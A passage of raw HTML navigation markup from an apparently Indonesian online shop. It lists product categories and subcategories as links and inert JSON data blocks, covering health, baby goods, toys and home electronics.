                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                                                <a href="https://www.viatourismreview.net/beli-parfum/">
                                                                                    <span>Parfum</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                                                <a href="https://www.viatourismreview.net/beli-alat-kesehatan-kecantikan/">
                                                                                    <span>Alat Kecantikan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                                                <a href="https://www.viatourismreview.net/beli-suplemen-makanan/">
                                                                                    <span>Suplemen Makanan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                                                <a href="https://www.viatourismreview.net/beli-alat-medis/">
                                                                                    <span>Alat Medis</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kesehatan-seksual/">
                                                                                    <span>Sexual Wellness</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-tubuh-kesehatan-pria/">
                                                                                    <span>Perawatan Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                                                <a href="https://www.viatourismreview.net/kesehatan-manula/">
                                                                                    <span>Popok Dewasa</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_11">
                                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-bayi-balita/">
                                                                                    <span>Ibu &amp; Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_0">
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                                                <a href="https://www.viatourismreview.net/beli-popok-pispot-bb/">
                                                                                    <span>Popok Sekali Pakai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_1">
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                                                <a href="https://www.viatourismreview.net/beli-susu-formula/">
                                                                                    <span>Makanan Bayi &amp; Balita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_2">
                                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                                                <a href="https://www.viatourismreview.net/jual-baju-aksesoris-anak/">
                                                                                    <span>Pakaian &amp; Aksesoris</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_3">
                                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                                                <a href="https://www.viatourismreview.net/beli-makanan-bayi/">
                                                                                    <span>Perlengkapan Menyusui</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_4">
                                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-berkendara-bayi/">
                                                                                    <span>Perlengkapan Bayi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_5">
                                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kamar-bayi/">
                                                                                    <span>Kamar Bayi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_6">
                                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                                    <span>Perawatan Bayi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_7">
                                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                                                <a href="https://www.viatourismreview.net/beli-mainan-anak/">
                                                                                    <span>Mainan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_8">
                                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                                                <a href="https://www.viatourismreview.net/beli-remote-control-mainan-kendaraan/">
                                                                                    <span>Mainan Elektronik &amp; RC</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_9">
                                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                                                <a href="https://www.viatourismreview.net/beli-olahraga-permainan-luar-ruangan/">
                                                                                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_10">
                                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                                                <a href="https://www.viatourismreview.net/baby-toddler-toys/">
                                                                                    <span>Mainan Bayi &amp; Balita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_11">
                                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                                                <a href="https://www.viatourismreview.net/beli-tv-audio-video-permainan-dan-gadget/">
                                                                                    <span>TV &amp; Perangkat Video</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_0">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur/">
                                                                                    <span>Peralatan Dapur Kecil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_1">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                                                <a href="https://www.viatourismreview.net/shop-perlatan-besar/">
                                                                                    <span>Elektronik Rumah Besar</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_2">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                                                <a href="https://www.viatourismreview.net/shop-pendingin-pembersih-udara-mini/">
                                                                                    <span>Penyejuk dan Pembersih Udara</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_3">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-lantai/">
                                                                                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_4">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                                                <a href="https://www.viatourismreview.net/shop-peralatan-perawatan-personal/">
                                                                                    <span>Alat Perawatan Diri</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_5">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-elektronik-rumah-tangga/">
                                                                                    <span>Aksesoris &amp; Suku Cadang</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_6">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                                </script>
                                                                            </li>
